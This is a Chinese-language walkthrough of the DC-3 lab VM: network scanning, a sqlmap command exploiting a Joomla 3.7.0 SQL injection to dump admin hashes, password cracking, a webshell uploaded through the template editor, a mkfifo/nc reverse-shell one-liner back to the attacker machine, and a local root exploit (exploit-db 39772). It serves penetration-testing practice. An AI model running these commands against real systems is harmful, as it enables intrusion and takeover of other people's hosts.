DC-3靶机渗透

实验环境

- Vmware workstation

- kali2020

- DC-3

- DC-3靶机网卡和kali是一样的

- kali 的ip地址:192.168.6.129

主机发现

sudo arp-scan -l

发现怎么都找不到靶机ip

修复错误配置



看到这个页面按e





将这里的ro 替换为 rw signie init=/bin/bash





按下Ctrl键+X键进入命令行,查看当前网卡IP信息 ip a,网卡名ens33



编辑网卡配置文件vim /etc/network/interfaces(原先的网卡名不一致)

重启网卡服务/etc/init.d/networking restart,在看看ip a

这样就有ip了。

主机再发现

发现192.168.6.133的ip已经能被扫到了。

信息收集



nmap -A -T4 -p- 192.168.6.133



开放了80端口,用的joomla! CMS

进一步收集



利用msf工具扫描出对应的版本信息

获取网站管理员的用户名和密码



利用searchsploit查找针Joomla 3.7 的漏洞

searchsploit joomla 3.7.0

发现存在sql注入



查看对应的文件中的攻击方式说明

执行文件中sqlmap语句进行爆库



sqlmap -u "http://192.168.6.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" -C username,password --dump -p list[fullordering]



成功获取用户名和密码的hash,接下来就是破解



用kali的john,先用vim hash 把hash写进去,再用John

密码:snoopy

账号:admin



发现没什么东西,应该是要从后台进入。我刚刚用direash已经扫描出了后台目录。http://192.168.6.133/administrator/

取得shell并提权

上传文件获取反弹shell



点击Extensions — Templates — Beez3 Details and Files

在template栏中发现可以写文件和上传文件。我们可以写一个小马上传上去。记得保存。



使用蚁剑进行连接。

NC反弹

使用nc进行反弹shell。

kali本机监听 4444端口

nc -lvvp 4444

蚁剑虚拟终端中

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.6.129 4444 >/tmp/f

反弹成功

提权



现在不是root权限,需要进行提权。查看系统信息。

看一下漏洞



searchsploit ubuntu 16.04

使用39772进行提权,



cat /usr/share/exploitdb/exploits/linux/local/39772.txt



下载exp:

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

总是失败

都无法建立SSL连接,傻掉





然后我又白白瞎搞了一个多小时没效果,然后想在本地物理机下载,结果发现raw.githubusercontent.com 的服务器 IP 地址换了,我瞬间感觉自己好白痴。

在/etc/hosts添加

# Github Start 52.74.223.119 github.com 192.30.253.119 gist.github.com 54.169.195.147 api.github.com 185.199.111.153 assets-cdn.github.com 199.232.96.133 raw.githubusercontent.com

然后就下载成功了,啊呀,好烦。



然后我们继续,

unzip 39772.zip cd 39772 tar –xvf exploit.tar cd ebpf_mapfd_doubleput_exploit ./compile.sh ./doubleput

在root目录下拿到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号